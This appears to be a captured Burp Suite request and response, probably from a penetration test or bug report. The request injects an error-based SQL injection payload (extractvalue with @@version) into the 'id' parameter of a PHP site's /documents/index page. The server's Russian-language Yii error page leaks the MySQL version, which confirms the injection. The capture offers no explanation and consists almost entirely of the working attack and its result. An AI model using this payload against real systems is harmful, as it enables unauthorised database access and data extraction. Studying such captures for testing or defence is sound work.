 Request
Pretty Raw Hex Hackvertor
1 GET /documents/index?id=
752+and+(SELECT+extractvalue(rand(),concat(0x3a,(select+@@version))))+--+&filter=2
HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=bnafrpfaaeuullgosl1b3qm4f4; _ym_uid=1706185520197612938; _ym_d=
1706185520; _ym_visorc=w; _ym_isad=2
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: close
19
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.6.2
3 Date:
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1384
6 Connection: close
7 X-Powered-By: PHP/5.3.3
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11
12 <!DOCTYPE html PUBLIC
13 "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
18 <title>Внутренняя ошибка сервера</title>
19
20 <style type="text/css">
21 /*<![CDATA[*/
22 body {font-family:"Verdana";font-weight:normal;color:black;background-color:white;}
23 h1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
24 h2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
25 h3 {font-family:"Verdana";font-weight:bold;font-size:11pt}
26 p {font-family:"Verdana";font-weight:normal;color:black;font-size:9pt;margin-top: -5px}
27 .version {color: gray;font-size:8pt;border-top:1px solid #aaaaaa;}
28 /*]]>*/
29 </style>
30 </head>
31
32 <body>
33 <h1>Внутренняя ошибка сервера</h1>
34 <h2>CDbCommand не удалось исполнить SQL-запрос: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: &#039;:5.6.25-73.1-
35 <p>
36 В ходе обработки вашего запроса произошла внутренняя ошибка сервера.
37 Вы можете сообщить об ошибке по адресу the webmaster.
38 </p>
39 <p>
40 Спасибо.
41 </p>